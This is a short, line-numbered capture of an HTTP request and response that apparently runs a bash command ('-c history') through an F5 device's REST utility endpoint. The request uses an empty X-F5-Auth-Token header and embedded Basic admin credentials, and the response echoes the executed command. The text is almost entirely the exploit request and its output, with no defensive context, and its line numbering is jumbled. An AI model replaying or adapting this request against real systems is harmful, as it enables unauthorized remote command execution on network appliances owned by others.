 7 Content-Type: application/json
8 X-F5-Auth-Token:
9 Authorization: Basic YWRtaW46QVNhc1M=
0 Content-Length: 47
1
2 {"command": "run", "utilCmdArgs": "-c history"}
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 75
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:
http://127.4.1.1 http://127.4.2.1
17 Connection: close
18
19 {"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c history"}